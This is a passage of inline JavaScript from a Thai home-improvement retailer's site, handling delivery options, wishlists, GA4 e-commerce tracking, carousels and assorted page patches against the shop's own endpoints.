							return;
						}
						var storeObj = $(data.LIST).get(0);
						deliveryStoreId = storeObj.STORE_ID;
						saveDeliveryAddress(params);
					}
				},
				error: function(data) {
					$.unblockUI();
				}
			});
			return;
		} else {
			$('input[name=dc]').val('0');
			$('input[name=dc]').prop('checked', false);
			saveDeliveryAddress(params);
		}
	}

	function removeDeliveryOption(option) {
		var params = {
				action: "NmVlMmQ0MmVlOTg3NzE3NGY3ODAwMmE0YWIyNDgzZmNlZWFlODQ3ZmYyNTA4OTNkMmQ4YzBlNTA5ZGU4YWRhOQ==",
				type: option
		};
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': '8zgGm6HZO86sraMAUx9tox95zqbBr9Ra'
			},
			success: function(data) {
				// console.log("success.data: " + data);

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	const initDeliveryOptionExpressAlert = function() {
		const KEY_OPEN_TABS = 'hp_openTabsCount';
		const KEY_LAST_ALL_CLOSED_AT = 'hp_lastAllTabsClosedAt';
		const KEY_TAB_JOINED = 'hp_tabJoined';

		let closed = false;
		let inited = false;

		function readCount() {
			const n = parseInt(localStorage.getItem(KEY_OPEN_TABS), 10);
			return Number.isFinite(n) && n > 0 ? n : 0;
		}
		function writeCount(n) {
			localStorage.setItem(KEY_OPEN_TABS, String(Math.max(0, n | 0)));
		}

		function handleClose(e) {
			if (e && e.type === 'pagehide' && e.persisted === true) return;
			if (closed) return;
			closed = true;
			const current = readCount();
			const next = Math.max(0, current - 1);
			writeCount(next);
			if (next === 0) {
				localStorage.setItem(KEY_LAST_ALL_CLOSED_AT, Date.now());
			}
		}

		function bindCloseHandlers() {
			window.addEventListener('pagehide', handleClose, { capture: true });
			window.addEventListener('beforeunload', handleClose, { capture: true });
			window.addEventListener('unload', handleClose, { capture: true });
		}

		function init() {
			if (inited) return;
			inited = true;

			const alreadyJoined = sessionStorage.getItem(KEY_TAB_JOINED) === '1';

			if (alreadyJoined) {
				writeCount(readCount() + 1);
			} else {
				const current = readCount();
				if (current === 0) {
					// $('.deliveryoption-modal.express-alert').modal('show');
					const params = {
						action: "MjEwZWFmYjMyNTBkZDQwNWY0ODdlYzFhNjUzZDY1MzBlMTEyOGVlNjVlMzNjMGE4ZWJlZWM5NzljZGQ0YWNmZg==",
						addressId: "",
						type: "d"
					};
					saveDeliveryAddress(params, false);
					$('#deliveryoption_header .deli-option-item .deli-event > span').text('ส่งปกติ');
				}
				writeCount(current + 1);
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}

			bindCloseHandlers();

			window.addEventListener('storage', (e) => {
				if (e.key === KEY_OPEN_TABS) {
					const v = readCount();
					if (!Number.isFinite(v) || v < 0) writeCount(0);
				}
			});
		}

		return {
			init: function() {
				init();
			},
			changeType: function() {
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}
		};
	}();

	</script>
<script type="text/javascript">
		

		var wishlistUtil = function() {
			function init() {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "ZDA3NjRiYmI1ZTA4MjRkODMxMGY0M2EyZmE5NjI1YTM3NTEyNDRiMGE3NTcxZjE2MTQxMWZjZWU1NmRkMjMzMA==",
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': '8zgGm6HZO86sraMAUx9tox95zqbBr9Ra'
					},
					success: function(partnumbers) {
						if (partnumbers) {
							partnumbers.forEach((partnumber) => {
								const elm = $('.wishlist-' + partnumber);
								if (elm.length > 0) elm.addClass('active');
							});
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			function getWishList(id) {
				$('#wishlist_product_id').val(id);

				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "NWU4MGY4OTdkZTFiZDk3Njc5Y2ZlMjc5NDk5ZGQ0NDI5M2QyZTQ0MGQ1N2EwZDBhY2QyN2FmMjNhMGZkNzA1Yg==",
						id: id
					},
					dataType: "json",
					headers: {
						'X-CSRF-TOKEN': '8zgGm6HZO86sraMAUx9tox95zqbBr9Ra'
					},
					success: function(data) {
						$('.wishlist-modal .wishlist-loading').hide();

						var wishlistGroupList = data.list;
						var wishlistTitleImages = data.TITLE_IMAGES;
						var wishlistGroupContent = $('.wishlist-modal .wishlist-group-content');
						wishlistGroupContent.html('');
						$.each(wishlistGroupList, function(index, item) {
							var gid = item.WISHLIST_ID;
							var gname = item.NAME;
							var gcount = item.COUNTITEMS;
							var chkWishlist = false;
							var items = item.ITEMS;
							var gTitleImage = wishlistTitleImages[index];
							if (item.ITEMS != null) {
								const wishlistItems = item.ITEMS.split(",");
								for (i = 0; i < wishlistItems.length; i++) {
									var wp = wishlistItems[i];
									if (parseFloat(wp) == parseFloat(id)) {
										chkWishlist = true;
										break;
									}
								}
							}

							let col = $('<div>').addClass('collection ui checkbox').attr('onclick', 'wishlistUtil.save();');
							let img = $('<img>').attr('src', gTitleImage);
							let name = $('<div>').addClass('name').text(gname);
							let input = $('<input>').attr({
								type: 'checkbox',
								name: 'wishlist_group',
								value: gid
							});

							if (chkWishlist) input.attr('checked', 'checked');

							col.append(img);
							col.append(name);
							col.append(input);
							wishlistGroupContent.append(col);

							$('.wishlist-group-content .ui.checkbox').checkbox();

							if (index < wishlistGroupList.length - 1) wishlistGroupContent.append($('<hr />'));
						});

						if (wishlistGroupList.length > 0) {
							$('.wishlist-modal').modal('show');
						} else {
							wishlistAddNewCollection();
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
						$.unblockUI();
					}
				});
			}

			function addWishListSave() {
				$.blockUI({
					message: null,
					css: {
						border: 'none',
						padding: '15px',
						backgroundColor: '#000',
						'-webkit-border-radius': '10px',
						'-moz-border-radius': '10px',
						opacity: .5,
						color: '#fff'
					}
				});
				setTimeout(function() {
					var frmData = $('form#frmWishlist').serializeArray();
					saveWishlist(frmData);
				}, 300);
			}

			function saveWishlist(frmData) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: frmData,
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': '8zgGm6HZO86sraMAUx9tox95zqbBr9Ra'
					},
					dataType: 'json',
					success: function(data) {
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						GA4WishListCheck(id);
						// console.log("data : ", data);
						var status = data.STATUS;
						var cdp_tracking = data.CDP_TRACKING;

						if (typeof cdp_tracking != 'undefined' && typeof initSendMessage === "function") {
							initSendMessage('cdp-form-whishlist-value', cdp_tracking, 'Zjg1YzA0ZjJiN2U2MjRlN2VlYWQwNDMxMDJmOTkwNTI2NWE4YzA2Njk3MWIzMWRjNjUwMTI5NzQ4YzE0OWQyNTcxY2QyMjFhOGRkYjZiNmVkYzlkYzAwODY3ZWEwNTI0');
						}

						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						if (status == 0) {
							$(".wishlist.wishlist-" + id).removeClass("active");
						} else if (status == 1) {
							$(".wishlist.wishlist-" + id).addClass("active");
						}

						$('.ui.modal.wishlist-modal').modal('hide');
						if (typeof cvtWishlist === "function") cvtWishlist(id);

						if (typeof accountWishListTaskSuccess === 'function') {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'บันทึกสำเร็จ'
							});
						} else {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'เพิ่มลงรายการโปรดสำเร็จ <a href="' + contextPath + '/account/wishlist.jsp">ดูทั้งหมด</a>'
							});
						}
						$.unblockUI();

						if (typeof accountWishListTaskSuccess === 'function') accountWishListTaskSuccess();
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error mkp',
							position: 'top center',
							showIcon: 'exclamation circle',
							message: 'ระบบขัดข้องกรุณาลองใหม่อีกครั้ง'
						});
						$.unblockUI();
					}
				});
			}

			function wishlistAddNewCollection() {
				$('#input_gname').val("");
				$('#wishlist_remark').val("");
				$('.wishlist-addnew-loading').hide();
				$('.wishlist-addnew-modal')
					.modal({
						centered: true,
						onDeny : function() {
							$('.wishlist-modal').modal("show");
						},
						onApprove : function() {
							return wishListAddNewSave();
						}
					})
					.modal('show');
			}

			function wishListAddNewSave() {
				var input_gname = $('#input_gname').val();
				var wishlist_remark = $('#wishlist_remark').val();
				if (input_gname == "") {
					$('body').toast({
						class: 'error',
						message: 'Input name not empty.'
					});
					return false;
				}
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "MWRmNmQ2NGRmN2E0NDVlNzc2OGE4YWNhNjJmMTY5NTk2OTVjOGUxOGQ0MjdlZjMyZDdhZTkxYzJlYjQ1MTdhZWRiNjc5MzBjNTVkNGQxNWY2MTNkNTQ5ZjMxNWE0YTAx",
						us: 0,
						n: input_gname,
						r: wishlist_remark
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': '8zgGm6HZO86sraMAUx9tox95zqbBr9Ra'
					},
					success: function(data) {
						// console.log("data : ", data);
						var status = data.STATUS;
						var WISHLIST_ID = data.WISHLIST_ID;
						var action = $('#frmWishlist input[name=action]').val();
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						var u = $('#frmWishlist input[name=u]').val();

						var params = {
								action: action,
								wishlist_product_id: id,
								u: u,
								wishlist_group: WISHLIST_ID
						}
						saveWishlist(params);
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error',
							message: 'Cannot save wishlist!!!'
						});
						return false;
					}
				});
			}

			function initSendMessage(id, params, action) {
				var value = $("#" + id).html();
				var mode = $("#" + id + "-mode").html();

				var param = {
						value: value,
						value2: params,
						action: action,
						mode: mode,
					}

				var url = contextPath + "/service/cdp/api.jsp";
				$.ajax({
					type: "POST",
					url: url,
					data: param,
					headers: {
						'X-CSRF-TOKEN': '8zgGm6HZO86sraMAUx9tox95zqbBr9Ra'
					},
					success: function(data) {
						console.log("success.data: " + data);
					}, error: function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			return {
				init: function(id) {
					init();
				},
				get: function(id) {
					getWishList(id);
				},
				save: function() {
					addWishListSave();
				},
				create: function() {
					wishlistAddNewCollection();
				}
			}
		}();

		function GA4WishListCheck(id){
			ajaxGetItemWishListSuccess(id);
		}
		function ajaxGetItemWishListSuccess(id) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'ZDRjNmFkZGNhNjk5MjE0NGY3ZTJkOWM4OWRmOGY5ZGIzMDA0MDg4ZDhjYzEzYjY5YTEwNThmNWMyNDAzNGJkZQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionWishList(obj,id);
					itemSelected = obj;
				},
			});
		}
		function initGA4ImpressionWishList(data,id){
			var gtmId = id;
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($('#product-' + gtmId).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($('#product-' + gtmId).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			var item_list_id = cateSplit[1] + "_" + gtmId;
			var item_list_name = cateSplit[1];

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_wishlist',
				ecommerce: {
					currency: 'THB',
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						quantity: 1,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
					}]
				}
			});
		}
	</script>
<script src="https://www.homepro.co.th/javascript/hp/mkp-product-cdp.js?version=1.1"></script>
	<script src="https://www.homepro.co.th/javascript/hp/mkp-common-footer-ga4.js?version=1.0"></script>
	<script src="https://www.homepro.co.th/javascript/hp/main-menu-ga4.js?v=1768942907319"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			initDocumentReady();
			initheaderMenuAll();
			initNotifications();

			
			if (typeof iniGa4HeaderTag === 'function') iniGa4HeaderTag();
			
			initMini();
			
			window.setTimeout(function(){
				$('.minicart-menu .item').tab();
			}, 4000);

		});

		var encryptedActionPut = 'MzQ0YjY1YTc5MjY3OTc2NTAwMzRjNzhkM2M0OTcyODdjNzEyN2I5ZmMxNWZlOTdlMDNhOTJmZGVmYmZkYTkwZQ==';
		var encryptedActionDel = 'NGY3Y2MwYThlOGRiYjA0MzQzOTM2YWJiMGE0ZDRmNTJjNTViZjY5ZTVkMGZiNWQyYWU3MmEwOTIxMjM1ZTRiOA==';

		function windowLocationReload(user) {
			if (prevUrl != '') {
				if (prevUrl.indexOf('register') != -1 || prevUrl.indexOf('login') != -1 || prevUrl.indexOf('/chat/index.jsp') != -1 || prevUrl.indexOf(contextPath) == -1 || prevUrl.indexOf('/seller/') != -1) {
					window.location.href = contextPath + "?currentTimeMillis=1768942907319";
				} else {
					prevUrl = prevUrl.replaceAll("&amp;", "&");
					if (prevUrl.indexOf('?') > -1) prevUrl = prevUrl + "&currentTimeMillis=1768942907319";
					else prevUrl = prevUrl + "?currentTimeMillis=1768942907319";
					window.location.href = prevUrl;
				}
			} else {
				window.location.href = contextPath + "?currentTimeMillis=1768942907319";
			}
		}

		function windowLocationHomecard(type) {
			if (type == 2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp?regist=1';
			} else if (type == 2.2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp';
			}
		}

		function initDocumentReady() {
			console.log("contextPath = " + contextPath);
			console.log("_csrf_token = " + _csrf_token);

			$("#switchLanguage").dropdown();

			initSuperstrip();
		}

		function initSuperstrip() {
			if ($('.swiper-superstrip').length == 0 || $('.swiper-superstrip .swiper-slide').length <= 1) return;
			var swiperSuperstrip = new Swiper('.swiper-superstrip', {
				loop: true,
				direction: 'vertical',
				effect:'flip',
				autoplay: {
					delay: 8000,
					disableOnInteraction: false,
				}
			});
		}

		function initMiniCartSubmit(carttype = "P") {
			if (carttype == "P") {
				window.location.href = "https://www.homepro.co.th/cart";
			} else if (carttype == "I") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=I";
			} else if (carttype == "W") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=W";
			}
		}

		function initValidationSymbols(id) {
			$("#" + id).bind('change keypress mouseout', function(event) {
				var regex = new RegExp("^[ก-๙a-zA-Z]+$");
				var key_code = event.keyCode;
				var key = String.fromCharCode(!event.charCode ? event.which : event.charCode);

				if (!regex.test(key)) {
					event.preventDefault();
					return false;
				}
			});

			$("#" + id).bind('keyup paste', function(event) {
				var value = $(this).val();
				$(this).val(value.replace(/[^ก-๙a-zA-Z]/g, ""));
			});
		}
	</script>

	<script>
	if ($('.swiper-seller').length > 0) {
			var swiperSeller = new Swiper(".swiper-seller", {
				spaceBetween: 16,
				slidesPerView: 3,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: ".swiper-button-next.seller",
					prevEl: ".swiper-button-prev.seller",
				}
			});
		}

		if ($('.swiper-seller-sub').length > 0) {
			var swiperSellerSub = new Swiper('.swiper-seller-sub', {
				slidesPerView : '5.5',
				spaceBetween : 16,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: '.swiper-button-next.seller-sub',
					prevEl: '.swiper-button-prev.seller-sub',
				}
			});
		}$('a.menu-seller-education').attr('href','/seller-education');if (window.location.href.includes("/ecosystem/trade-in-program")) {
    $('[data-discount="2090"]').hide();$('[data-discount="1750"]').hide();$('[data-discount="1249"]').hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link == 'http://127.0.0.1:8080/frontend-b2c/homeguru/calculator/') {
			link = "https://omnistg.homepro.co.th/homeguru/calculator/"
			$(this).attr('href', link);
		}
	});
});  function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
   // Add To Cart
   var gtmId = $("#gtmId").val();
   var gtmName = $("#gtmNameEN-" + gtmId).val();
   var gtmBrand = $("#gtmBrand-" + gtmId).val();
   var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
   var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
   var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
   var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
   var gtmMchId = $("#gtmMchId-" + gtmId).val();
   let hp_mch1, hp_mch2, hp_mch3;
   if(gtmMchId != undefined){
 hp_mch1 = gtmMchId.substring(0, 6);
 hp_mch2 = gtmMchId.substring(0, 4);
 hp_mch3 = gtmMchId.substring(0, 2);
   }

   if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
   var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
   var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
   var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
   var gtmQuantity = $("#" + gtmId + "-quantity").val();

   var gtmOnlineDiscountBadge = false;
   if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

   if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
    var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
    gtmPriceDiscount += gtmPriceDiscountMore;
    gtmPrice -= gtmPriceDiscountMore;
   }

   var textLocation = "add-to-cart";
   var checkButtonType = $('.btn-addtocart > button:first').text();
   var productAddToCart = 'ADD TO CART';
   var productAddToCartPreOrder = 'PRE-ORDER';

   if (checkButtonType == productAddToCartPreOrder) {
    textLocation = "pre-order";
   }
   if (cart_button_type != "") textLocation = cart_button_type;

   var item_list_id = gtmCategory1 + "_" + gtmId;
   var item_list_name = gtmCategory1;

   if (Object.keys(itemSelected).length > 0) {
    if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
    item_list_id = itemSelected[gtmId].item_list_id;
    item_list_name = itemSelected[gtmId].item_list_name;
    }
   }

   window.dataLayerGA4 = window.dataLayerGA4 || [];
   window.dataLayerGA4.push({ ecommerce: null });
   if ((textLocation + suffix) != "add-to-cart_trade-in"){
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }else{
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }
   
  }$('td#cart-payment-tab-4 img').prop('src','https://static.homepro.co.th/payment/bankatm/icon_HP_wallet_83x55.png');var t = window.location.href;
if (t.startsWith('https://omnistg.homepro.co.th/c/BAT')) {
    $('.sale-img').html('<video style="height:320px;" controls="" autoplay="1" loop="1" muted="1"> <source src="https://static.homepro.co.th/temp/vdo/ams_duostix_540.mp4" type="video/mp4"> </video>');
    $('.sale-img').css('background-image', 'unset');
    $('.sale-img').css('text-align', 'right');
}$(document).ready(function() {
    setTimeout(function(){
        var t = window.location.href;
        if (t == 'https://www.homepro.co.th' || t == 'https://www.homepro.co.th/' || t == 'https://www.homepro.co.th/index.jsp') {
            $('.index-banner-img-large').each(function(){
                if ($(this).attr('alt') == 'Ecatalog Homepro') {
                    $(this).parent().attr('href', 'https://ecatalog.homepro.co.th/');
                    $(this).parent().attr('target', '_blank');
                }
            });
        }
    }, 500);
});$(document).ready(function() {
    if (window.location.href === 'https://www.homepro.co.th/' &&  $('#swiper-emktspot-largehero').length > 0) {
        console.log("true")
        setTimeout(function(){
            document.querySelector('#swiper-emktspot-largehero').swiper.params.autoplay.delay = 5000;
            document.querySelector('#swiper-emktspot-largehero').swiper.slideNext();
        }, 5000);
    }
});$($('#option-3').find('ul').get()[2]).hide();if (window.location.href == 'https://www.homepro.co.th/wreath' || 
window.location.href == 'https://www.homepro.co.th/wreath/' ||
window.location.href == 'https://www.homepro.co.th/wreath/index.jsp' ) {
    $('#swiper-emktspot-mostsale .plp-outofstock').parent().hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link.startsWith('https://www.homepro.co.thhttp')) {
			link = link.replace('https://www.homepro.co.thhttp', 'http');
			$(this).attr('href', link);
		}
	});
});$('input[name=ma_feature100]').each(function(){
    var v = $(this).val();
    if (v == '24999,999') {
        $(this).val('24999,999999');
    }
});$(document).ready(function() {$('.promotion-filter-top-icon.exgy').each(function(){
    var tx = $(this).text();
    tx = tx.trim();
      if (tx.startsWith('E')) {
        console.log(tx);
        $(this).hide();
    }
}); 
});$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1197872\"');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152334\"');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152318\"');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152333\"');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172826\"');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172861\"');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152412\"');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172799\"');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152421\"');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152382\"');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152358\"');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152391\"');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152362\"');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152316\"');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152401\"');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152309\"');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152402\"');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152344\"');
$('.product-bundle-item[data-ga_productid=1197872] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152334] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152318] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152333] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172826] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172861] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152412] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172799] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152421] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152382] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152358] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152391] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152362] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152316] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152401] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152309] .currency').text('บาท/เซนติเมตร');
